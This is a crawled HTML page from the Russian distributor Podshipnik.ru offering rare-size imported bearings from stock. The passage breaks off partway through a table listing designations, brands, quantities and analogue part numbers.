

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podshipnik.ru/sale/5345/
body_size: 23019
content:

<!DOCTYPE html>
<!--[if lt IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]>
<html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]>
<html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->
<head itemscope itemtype="http://schema.org/WPHeader">
  <meta charset="utf-8"/>
  <title itemprop="headline">Купить подшипники на Podshipnik ru - широкий ассортимент и быстрая доставка</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="yandex-verification" content="ceb6b59889c937b8" />
<meta property="og:title" content="Купить подшипники на Podshipnik ru - широкий ассортимент и быстрая доставка"/>
<meta property="og:description" content="Подшипник.ру предлагает широкий выбор подшипников и комплектующих от ведущих производителей. Качественный сервис, быстрая доставка по России. Заказывайте подшипники быстро и удобно!"/>
<meta property="og:url" content="https://www.podshipnik.ru/sale/5345/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<meta property="og:image" content="https://www.podshipnik.ru/images/IMG_20211013_171022.jpg"/>
<meta property="og:image:type" content="image/jpg"/>
  <link rel="icon" href="/favicon_120x120.svg" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon_120x120.svg" type="image/x-icon">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="компания продажа подшипников, продажа подшипников, продажа подшипников в москве, продажа подшипников Россия, продажа подшипников цена." />
<meta name="description" content="Подшипник.ру предлагает широкий выбор подшипников и комплектующих от ведущих производителей. Качественный сервис, быстрая доставка по России. Заказывайте подшипники быстро и удобно!" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/portal/page_bb3db6672f21e3081f9e982d7232cdcc/page_bb3db6672f21e3081f9e982d7232cdcc_v1.css?174836103241397" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/portal/template_2e2df3dedd5adabd44967726ab657345/template_2e2df3dedd5adabd44967726ab657345_v1.css?1768327613294512" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="canonical" href="https://www.podshipnik.ru/sale/5345/" />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Купить подшипники на Podshipnik ru - широкий ассортимент и быстрая доставка"/>
<meta property="og:description" content="Подшипник.ру предлагает широкий выбор подшипников и комплектующих от ведущих производителей. Качественный сервис, быстрая доставка по России. Заказывайте подшип..."/>
<meta property="og:url" content="https://www.podshipnik.ru/sale/5345/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.ру"/>
<meta property="og:image" content="https://www.podshipnik.ru/upload/iblock/0f2/figure_0001109.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="252"/>
<meta property="og:image:height" content="342"/>
<!-- /dev2fun module opengraph -->



	<div style="display:none;" itemscope itemtype="http://schema.org/Organization">
       <div itemprop="name">Подшипник.ру</div>
       <link itemprop="url" href="https://www.podshipnik.ru/">
       <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
              <span itemprop="addressCountry">Россия</span>, 
              <span itemprop="addressLocality">Москва</span>, 
              <span itemprop="streetAddress">ул. Угличская, 12 стр.1</span>
       </div>
       <div>Телефон: <a itemprop="telephone" href="tel:+74955438993">+7(495)543-89-93</a></div>
       <div>Почта: <a itemprop="email" href="mailto:info@podshipnik.ru">info@podshipnik.ru</a></div>
</div>

  <!-- Yandex.Metrika counter -->
  <noscript><div><img alt="81153" src="https://mc.yandex.ru/watch/81153" style="position:absolute; left:-9999px;"  /></div></noscript>
  <!-- /Yandex.Metrika counter -->

</head>
<body class="secondary-page">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHHZZL6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="panel"></div>

<!--popup-->
<div class="overlay"></div>
<section class="modal-popup" id="modal-popup">
	<div class="modal-popup__content">
		<div class="modal-popup__top">
			<h2 class="modal-popup__h2">Заказ звонка</h2>
			<span class="cross"></span>
		</div>

		<div id="comp_62fd870d00f03010d1aedd03b2a9a009">
<form name="SIMPLE_FORM_8" action="/sale/5345/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi" value="62fd870d00f03010d1aedd03b2a9a009" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="1a776f25df6760b6277551f8d96f3e33" /><input type="hidden" name="WEB_FORM_ID" value="8" /><div class="success-form"></div><input type="hidden" name="question" value="">
<div class="modal-popup__input-wrap">
	<label class="modal-popup__label" for="name">Ваше имя</label>
	<input class="modal-popup__input" type="text" id="name" name="form_text_41" required>
</div>
<div class="modal-popup__input-wrap">
	<label class="modal-popup__label" for="phone">Телефон</label>
	<input class="modal-popup__input form__input__phone" type="tel" id="phone" name="form_text_42" required>
</div>

<button class="modal-popup__button" type="submit" name="web_form_submit" value="Сохранить">Заказать звонок</button>
<input type="hidden" name="token" id="token">
<input type="hidden" name="action" id="action">
</form></div>	</div>
</section>
<!--popup-->

<div class="page-wrapper">
  <header class="header">
    <div class="header__container">
      <div class="header__top-line">
          <ul class="header-links">
	<li class="header-links__item"><a href="https://shop.podshipnik.ru" rel="nofollow" target="_blank" class="header-links__link">Интернет-магазин</a></li>
	<li class="header-links__item ">
		<a  href="/faq/" class="header-links__link">Вопросы</a>
	</li>
	<li class="header-links__item ">
		<a  href="/contacts/" class="header-links__link">Контакты</a>
	</li>

</ul>
			 <!-- <div class="account-row">
				<a href="#" class="account-cart"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-cart.webp" alt="img"></a>
				<a href="#" class="account-user"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-user.webp" alt="img"></a>
			 </div> -->
        <div class="header__info">
        	<div class="cities-links"><a class="cities-links__text cities-links__text--mail" href="mailto:info@podshipnik.ru">info@podshipnik.ru</a></div>

            
<div class="ww_box_select_geocity">
	
	<div class="choose-city__wrapper">
		<div class="cities-links dropdown-wrapper">

			<div class="cities-links__text dropdown-target js-ww-city-name">
				Москва			</div>

			<div class="hidden">
				<div id="ww-choose-city" class="popup popup-choose-city__wrapper">
					<div class="popup-choose-city">
						<div class="popup-choose-city__inner">
							<div class="popup-choose-city__title">
								Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
							</div>
							<div class="popup-your-city__title">
								С каким филиалом Вам удобнее работать?
							</div>

							<form class="popup-choose-city__form" id="popup-choose-city__form">
								<input type="hidden" name="sessid" id="sessid_1" value="1a776f25df6760b6277551f8d96f3e33" />								<input type="hidden" name="CURRENT_CITY_ID" value="">
								<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
								<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
								<input type="hidden" id="desc_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

								<div id="box_sity_list" class="popup-choose-city__list">
																			<ul>
											<li><h3>Центральный ФО</h3></li>
																							<li><a class="js-select_city_name">Москва</a></li>
																							<li><a class="js-select_city_name">Белгород</a></li>
																							<li><a class="js-select_city_name">Воронеж</a></li>
																							<li><a class="js-select_city_name">Владимир</a></li>
																							<li><a class="js-select_city_name">Рязань</a></li>
																							<li><a class="js-select_city_name">Тула</a></li>
																							<li><a class="js-select_city_name">Ярославль</a></li>
																					</ul>
																			<ul>
											<li><h3>Северо-Западный ФО</h3></li>
																							<li><a class="js-select_city_name">Санкт-Петербург</a></li>
																					</ul>
																			<ul>
											<li><h3>Южный ФО</h3></li>
																							<li><a class="js-select_city_name">Волгоград</a></li>
																							<li><a class="js-select_city_name">Краснодар</a></li>
																							<li><a class="js-select_city_name">Майкоп</a></li>
																							<li><a class="js-select_city_name">Ростов-на-Дону</a></li>
																					</ul>
																			<ul>
											<li><h3>Уральский ФО</h3></li>
																							<li><a class="js-select_city_name">Екатеринбург</a></li>
																							<li><a class="js-select_city_name">Челябинск</a></li>
																					</ul>
																			<ul>
											<li><h3>Приволжский ФО</h3></li>
																							<li><a class="js-select_city_name">Казань</a></li>
																							<li><a class="js-select_city_name">Нижний Новгород</a></li>
																							<li><a class="js-select_city_name">Набережные Челны </a></li>
																							<li><a class="js-select_city_name">Пермь</a></li>
																							<li><a class="js-select_city_name">Самара</a></li>
																							<li><a class="js-select_city_name">Саратов</a></li>
																							<li><a class="js-select_city_name">Ульяновск</a></li>
																					</ul>
																			<ul>
											<li><h3>Крым</h3></li>
																							<li><a class="js-select_city_name">Крым</a></li>
																					</ul>
																			<ul>
											<li><h3>Сибирский ФО</h3></li>
																							<li><a class="js-select_city_name">Красноярск</a></li>
																							<li><a class="js-select_city_name">Новосибирск</a></li>
																							<li><a class="js-select_city_name">Омск</a></li>
																					</ul>
																			<ul>
											<li><h3>Северо-Кавказский ФО</h3></li>
																							<li><a class="js-select_city_name">Ставрополь</a></li>
																					</ul>
																	</div>

								<div class="popup-choose-city__bottom">
									<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
									<input type="button" class="btn btn_blue box-choose-city__button" value="Выбрать другой город">
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="profile-links dropdown-wrapper">
			<div class="profile-links__text dropdown-target">
				Профиль
			</div>
			<ul class="dropdown-list dropdown-list_profile">
				<li class="dropdown-li">
					<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
				</li>
				<li class="dropdown-li">
					<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
				</li>
				<li class="dropdown-li">
					<a href="/personal/cart/" class="dropdown-link">Корзина</a>
				</li>
				<li class="dropdown-li">
					<a href="/?logout=yes" class="dropdown-link">Выйти</a>
				</li>

			</ul>
		</div>
		<div class="header__phone">
			<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
				+7(495)543-89-93   			</a>
					</div>		
	</div>
</div>	
          <a style="display: none" class="order-phone" href="#">
            <img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone">
          </a>
          <a href="https://web.whatsapp.com/send?phone=79636701540&text=" class="whatsapp-text-icon" target="_blank">
            <img alt="whatsapp-text-icon"  src="/local/templates/portal/img/whatsapp-text-icon.svg" >
          </a>

          <a href="https://t.me/+79636701540" target="_blank" class="tg-text-icon">
            <img alt="telegram"  src="/local/templates/portal/img/telegram.svg" >
          </a>

			<a href="https://web.max.ru/+79636701540" target="_blank" class="max-text-icon">
            <img alt="max"  src="/local/templates/portal/img/max.svg" >
          </a>

        </div>
      </div>



      <div class="header-wrapper">
        <div class="header__left">
          <div>
            <div class="header__logo">
              <a href="/">
                <img alt="logo"  src="/local/templates/portal/img/logo.svg" >
              </a>
            </div>
            <div class="header__description">
                            <div class="header__description-bottom">
                <a href="/sale/" class="header__description-link">Продажа подшипников</a>
              </div>
            </div>            
          </div>

                      <form class="inner-search__form searchHints-wrapper" action="/search/">
              <input type="text" name="q" value="" size="15" maxlength="50" class="inner-search__form-input searchHints-input" autocomplete="off">
            </form>   
          
        </div>

        <div class="header__right">
          
<ul itemscope itemtype="http://schema.org/SiteNavigationElement" class="main-menu">
 
	<li itemprop="url" class="main-menu__item main-menu__item_catalog ">
		<a  href="/catalogue/" class="main-menu__link">Каталог</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_news ">
		<a  href="/news/" class="main-menu__link">Новости</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_analytics ">
		<a  href="/analyst/" class="main-menu__link">Аналитика</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_manufacturers ">
		<a  href="/manufacturers/" class="main-menu__link">Производители</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_notations ">
		<a  href="/designations/" class="main-menu__link">Обозначения</a>
	</li>
 
	<li itemprop="url" class="main-menu__item main-menu__item_car ">
		<a  href="/auto/" class="main-menu__link">Для автомобиля</a>
	</li>

</ul>
            </div>        
      </div>
      
    </div>
  </header>
  <div class="mobile-panel">
    <div class="mobile-links">
      <div class="mobile-panel__close"></div>
      <div class="mobile-links_left">
        <div class="mobile-links__row">
          <a href="https://shop.podshipnik.ru" rel="nofollow" class="mobile-links__link">Интернет-магазин</a>
        </div>
        <div class="mobile-links__wrap">
          <div class="mobile-links__row">
            <a href="/faq/" class="mobile-links__link">Вопросы</a>
          </div>
          <div class="mobile-links__row">
            <a href="/contacts/" class="mobile-links__link">Контакты</a>
          </div>
        </div>
      </div>
      <div class="mobile-links_right">
        <div class="mobile-links__row">
          <a href="/profile/" class="mobile-links__link mobile-links__link_profile">Профиль</a>
        </div>

      </div>
    </div>
    <div class="mobile-panel__body">
        
<ul class="mobile-menu">
	<li class="mobile-menu__item ">
		<a  href="/catalogue/" class="mobile-menu__link">Каталог</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/news/" class="mobile-menu__link">Новости</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/analyst/" class="mobile-menu__link">Аналитика</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/manufacturers/" class="mobile-menu__link">Производители</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/designations/" class="mobile-menu__link">Обозначения</a>
	</li>
	<li class="mobile-menu__item ">
		<a  href="/auto/" class="mobile-menu__link">Для автомобиля</a>
	</li>

</ul>

            </div>
    <div class="mobile-icon">
      <a style="display: none" class="order-phone order-phone__menu" href="#"><img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone"></a>
      <a href="https://api.whatsapp.com/send?phone=79636701540&text=" rel="nofollow">
        <img alt="wats-up-icon"  src="/local/templates/portal/img/wats-up-icon.svg" alt="whatsapp">
      </a>
    </div>

    <div class="header-mobile__contact header-mobile__contact--menu header-mobile__contact_locale ">

        <div class="ww_box_select_geocity_mobile">
	
	<div class="cities-links dropdown-wrapper">

		<div class="cities-links__text dropdown-target js-ww-city-name-mob">
			Москва		</div>

		<div class="hidden">
			<div id="ww-choose-city-mob" class="popup popup-choose-city__wrapper">
				<div class="popup-choose-city">
					<div class="popup-choose-city__inner">
						<div class="popup-choose-city__title">
							Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
						</div>
						<div class="popup-your-city__title">
							С каким филиалом Вам удобнее работать?
						</div>

						<form class="popup-choose-city__form-mob" method="post">
							<input type="hidden" name="sessid" id="sessid_2" value="1a776f25df6760b6277551f8d96f3e33" />							<input type="hidden" name="CURRENT_CITY_ID" value="">
							<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
							<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
							<input type="hidden" id="mob_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

							<div id="box_sity_list_mob" class="popup-choose-city__list">
																	<ul>
										<li><h3>Центральный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Москва</a></li>
																					<li><a class="js-select_city_name_mob">Белгород</a></li>
																					<li><a class="js-select_city_name_mob">Воронеж</a></li>
																					<li><a class="js-select_city_name_mob">Владимир</a></li>
																					<li><a class="js-select_city_name_mob">Рязань</a></li>
																					<li><a class="js-select_city_name_mob">Тула</a></li>
																					<li><a class="js-select_city_name_mob">Ярославль</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Западный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Санкт-Петербург</a></li>
																			</ul>
																	<ul>
										<li><h3>Южный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Волгоград</a></li>
																					<li><a class="js-select_city_name_mob">Краснодар</a></li>
																					<li><a class="js-select_city_name_mob">Майкоп</a></li>
																					<li><a class="js-select_city_name_mob">Ростов-на-Дону</a></li>
																			</ul>
																	<ul>
										<li><h3>Уральский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Екатеринбург</a></li>
																					<li><a class="js-select_city_name_mob">Челябинск</a></li>
																			</ul>
																	<ul>
										<li><h3>Приволжский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Казань</a></li>
																					<li><a class="js-select_city_name_mob">Нижний Новгород</a></li>
																					<li><a class="js-select_city_name_mob">Набережные Челны </a></li>
																					<li><a class="js-select_city_name_mob">Пермь</a></li>
																					<li><a class="js-select_city_name_mob">Самара</a></li>
																					<li><a class="js-select_city_name_mob">Саратов</a></li>
																					<li><a class="js-select_city_name_mob">Ульяновск</a></li>
																			</ul>
																	<ul>
										<li><h3>Крым</h3></li>
																					<li><a class="js-select_city_name_mob">Крым</a></li>
																			</ul>
																	<ul>
										<li><h3>Сибирский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Красноярск</a></li>
																					<li><a class="js-select_city_name_mob">Новосибирск</a></li>
																					<li><a class="js-select_city_name_mob">Омск</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Кавказский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Ставрополь</a></li>
																			</ul>
															</div>

							<div class="popup-choose-city__bottom">
								<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
								<input type="button" class="btn btn_blue box-choose-city__button_mob" value="Выбрать другой город">
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="profile-links dropdown-wrapper">
		<div class="profile-links__text dropdown-target">
			Профиль
		</div>
		<ul class="dropdown-list dropdown-list_profile">
			<li class="dropdown-li">
				<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/cart/" class="dropdown-link">Корзина</a>
			</li>
			<li class="dropdown-li">
				<a href="/?logout=yes" class="dropdown-link">Выйти</a>
			</li>

		</ul>
	</div>
	<div class="header__phone">
		<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
			+7(495)543-89-93   		</a>
			</div>
</div>    </div>
    <a href="mailto:info@podshipnik.ru" class="mobile-panel__mail">info@podshipnik.ru</a>
  </div>
  <div class="header-mobile">

    <div class="header-mobile__top">
      <div class="header-mobile__toggler">
        <span></span>
        <span></span>
        <span></span>
      </div>

      <a href="/" class="header-mobile__logo">
        <img alt="logo"  src="/local/templates/portal/img/logo.svg" >
      </a>
      <div class="header-mobile__title">
        Главный поставщик подшипников&nbsp;в&nbsp;России
      </div>

    </div>
	 <div class="header-mobile__account">
			 <div class="account-row">
				<a href="#" class="account-cart"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-cart.webp" alt="img"></a>
				<a href="#" class="account-user"><img src="/upload/resize_cache/webp/local/templates/portal/img/header-user.webp" alt="img"></a>
			 </div>
			 <!-- <a href="#" class="btn-buy-law">Купить как юрлицо</a> -->
	 </div>

    <div class="header-mobile__bottom">

      <div class="header-mobile__contacts">
                      <div class="header-mobile__contact">
              <span>Москва</span> <a href="tel:+74955438993">+7 (495) 543-89-93</a>
            </div>
                  <div class="header-mobile__contact header-mobile__contact_locale">

            <div class="ww_box_select_geocity_mobile">
	
	<div class="cities-links dropdown-wrapper">

		<div class="cities-links__text dropdown-target js-ww-city-name-mob">
			Москва		</div>

		<div class="hidden">
			<div id="ww-choose-city-mob" class="popup popup-choose-city__wrapper">
				<div class="popup-choose-city">
					<div class="popup-choose-city__inner">
						<div class="popup-choose-city__title">
							Вам удобно работать с нашим филиалом в г. <strong>Москва</strong>?
						</div>
						<div class="popup-your-city__title">
							С каким филиалом Вам удобнее работать?
						</div>

						<form class="popup-choose-city__form-mob" method="post">
							<input type="hidden" name="sessid" id="sessid_3" value="1a776f25df6760b6277551f8d96f3e33" />							<input type="hidden" name="CURRENT_CITY_ID" value="">
							<input type="hidden" name="CURRENT_CITY_NAME" value="Москва">
							<input type="hidden" name="SAVE_WWGEOCITY" value="Y">
							<input type="hidden" id="mob_NEW_CITY_NAME" name="NEW_CITY_NAME" value="">

							<div id="box_sity_list_mob" class="popup-choose-city__list">
																	<ul>
										<li><h3>Центральный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Москва</a></li>
																					<li><a class="js-select_city_name_mob">Белгород</a></li>
																					<li><a class="js-select_city_name_mob">Воронеж</a></li>
																					<li><a class="js-select_city_name_mob">Владимир</a></li>
																					<li><a class="js-select_city_name_mob">Рязань</a></li>
																					<li><a class="js-select_city_name_mob">Тула</a></li>
																					<li><a class="js-select_city_name_mob">Ярославль</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Западный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Санкт-Петербург</a></li>
																			</ul>
																	<ul>
										<li><h3>Южный ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Волгоград</a></li>
																					<li><a class="js-select_city_name_mob">Краснодар</a></li>
																					<li><a class="js-select_city_name_mob">Майкоп</a></li>
																					<li><a class="js-select_city_name_mob">Ростов-на-Дону</a></li>
																			</ul>
																	<ul>
										<li><h3>Уральский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Екатеринбург</a></li>
																					<li><a class="js-select_city_name_mob">Челябинск</a></li>
																			</ul>
																	<ul>
										<li><h3>Приволжский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Казань</a></li>
																					<li><a class="js-select_city_name_mob">Нижний Новгород</a></li>
																					<li><a class="js-select_city_name_mob">Набережные Челны </a></li>
																					<li><a class="js-select_city_name_mob">Пермь</a></li>
																					<li><a class="js-select_city_name_mob">Самара</a></li>
																					<li><a class="js-select_city_name_mob">Саратов</a></li>
																					<li><a class="js-select_city_name_mob">Ульяновск</a></li>
																			</ul>
																	<ul>
										<li><h3>Крым</h3></li>
																					<li><a class="js-select_city_name_mob">Крым</a></li>
																			</ul>
																	<ul>
										<li><h3>Сибирский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Красноярск</a></li>
																					<li><a class="js-select_city_name_mob">Новосибирск</a></li>
																					<li><a class="js-select_city_name_mob">Омск</a></li>
																			</ul>
																	<ul>
										<li><h3>Северо-Кавказский ФО</h3></li>
																					<li><a class="js-select_city_name_mob">Ставрополь</a></li>
																			</ul>
															</div>

							<div class="popup-choose-city__bottom">
								<input type="submit" class="btn btn_blue popup-choose-city__button" value="Да">
								<input type="button" class="btn btn_blue box-choose-city__button_mob" value="Выбрать другой город">
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="profile-links dropdown-wrapper">
		<div class="profile-links__text dropdown-target">
			Профиль
		</div>
		<ul class="dropdown-list dropdown-list_profile">
			<li class="dropdown-li">
				<a href="/personal/profile/edit/" class="dropdown-link">Персональные данные</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/order/?show_all=Y" class="dropdown-link">История заказов</a>
			</li>
			<li class="dropdown-li">
				<a href="/personal/cart/" class="dropdown-link">Корзина</a>
			</li>
			<li class="dropdown-li">
				<a href="/?logout=yes" class="dropdown-link">Выйти</a>
			</li>

		</ul>
	</div>
	<div class="header__phone">
		<a href="tel:+7(495)543-89-93   " class="header__phone-link header__phone-link_online js-contact-phone">
			+7(495)543-89-93   		</a>
			</div>
</div>        </div>
        <div class="header-mobile__contact header-mobile__contact_whatsapp">
          <a style="display: none" class="order-phone" href="#"><img alt="order-phone"  src="/local/templates/portal/img/order-phone.svg" alt="phone"></a>
          <a href="whatsapp://send?phone=79636701540">
            <img alt="whatsapp-text-icon"  class="header-desktop__img" src="/local/templates/portal/img/whatsapp-text-icon.svg" alt="whats-app">
            <img alt="wats-up-icon"  class="header-mobile__img" src="/local/templates/portal/img/wats-up-icon.svg" alt="whats-app">
          </a>
          <a href="https://t.me/+79636701540" target="_blank" class="tg-text-icon d-block">
            <img alt="telegram"  src="/local/templates/portal/img/telegram.svg" >
          </a>
          <a href="https://web.max.ru/+79636701540" target="_blank" class="max-text-icon d-block">
            <img alt="max"  src="/local/templates/portal/img/max.svg" >
          </a>
        </div>
      </div>
      <div class="header-mobile__link">
        <a href="/sale/">Продажа подшипников</a>
      </div>
    </div>
        </div>


  <div class="page-content page-content_border">
    <!-- page-content -->
              <div class="container">
                            <ul class="breadcrumbs" itemprop="https://schema.org/breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru/"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a></span>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru/sale/"><a class="breadcrumbs__link" href="/sale/" title="Продажа подшипников" itemprop="url">
					<span itemprop="name">Продажа подшипников</span>
				</a></span>
				<meta itemprop="position" content="2" />
			</li>
			<li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item" content="https://www.podshipnik.ru"><span itemprop="name">Подшипники редких типоразмеров со склада</span>
				<meta itemprop="position" content="3" /></span>
			</li></ul>                
                <h1 class="page-title ">
                  Подшипники редких типоразмеров со склада					                  </h1>

                                </div>
            
      

	<div class="more-sections-mobile">
		<div class="container"> 		
			<div class="select select_inner searchable">
				<div class="select__result transparent">Еще разделы</div>
				<div class="select__list select__list--height">
					<label class="select__label">
						<input type="radio" class="select__radio" value="">
													<div class="select__value select__value_integer">
								<a href="/sale/3153/">Города доставки подшипников</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/3077/">Доставка подшипников</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/6463/">Доставка подшипников частным лицам по Москве и Московской области</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/pay/">Оплата заказа</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/5345/">Подшипники редких типоразмеров со склада</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/5973/">Сервисные услуги</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/787/">Продажа линейных направляющих</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/3344/">Продажа подшипников частным лицам в Москве</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/3343/">Продажа подшипников частным лицам по России с доставкой</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/3677/">Продажа ступичных подшипников</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/5361/">Система он-лайн заказов Подшипник.ру</a>
							</div>
													<div class="select__value select__value_integer">
								<a href="/sale/1460/">Специальные предложения</a>
							</div>
											</label>
				</div>
			</div>				
		</div>	    
	</div>
<div class="container">
	<div class="sale-page__inner">
		<div class="sale-page__left">
			<div class="article">
	<div class="article__content article__content_without-image">
		<div class="catalog-detail">
			<style type="text/css">
body {margin:0px}
table#Table1 {border:ridge 1; border-collapse:collapse; width:100%; height:100%; align=center}
table#Table1 tr#HEAD {font:bold 12 pt; text-align:center; background-color:#D7D7D7}
table#Table1 td {border:solid 2; border-collapse:collapse;align=center}
table#Table1 td#CELL1 {align=center;width:30%}
</style>

<p></p><p align="center"></p>
<p>
</p><p>
</p><p>
</p><table id="Table1"><caption>
<b>Импортные подшипники со склада Подшипник.ру по специальной цене</b><br><a href="/upload/xls_files/store.xls">Скачать файл</a>&nbsp;(xls, 40 кб)<p></p>
<p><br>При обращении в <b>Подшипник.ру</b>, пожалуйста, ссылайтесь на данную страницу.<br><br></p></caption>
<tbody>
<tr id="HEAD">
<td width="5%">№</td>
<td width="15%">
<p align="center">Обозначение</p></td>
<td width="15%">
<p align="center">Марка</p></td>

<td width="10%">Количество в наличии</td>
<td width="33%">Аналоги</td>
<td width="10%"></td></tr>
<tr>
<td>
<p align="center">1</p></td>
<td>
<p align="center">UCP218</p></td>
<td>
<p align="center">ASAHI</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>INA RASEY90, SKF SYJ90TF, SNR UCP218, SNR UCPE218, SNR UCP218T04, SNR UCP218T20, KOYO UCP218, ASAHI UCP218, NTN UCP218D1</td>
<td>
<p align="center"><a href="/sale/">Купить</a></p></td></tr>
<tr>
<td>
<p align="center">2</p></td>
<td>
<p align="center">L20</p></td>
<td>
<p align="center">BARDEN</p></td>

<td>
<p align="center">20 шт.</p></td>
<td>INA KX20PP, INA KBZ20PP</td>
<td>
<p align="center"><a href="/sale/">Купить</a></p></td></tr>
<tr></tr>
<tr>
<td>
<p align="center">3</p></td>
<td>
<p align="center">GE63LO</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
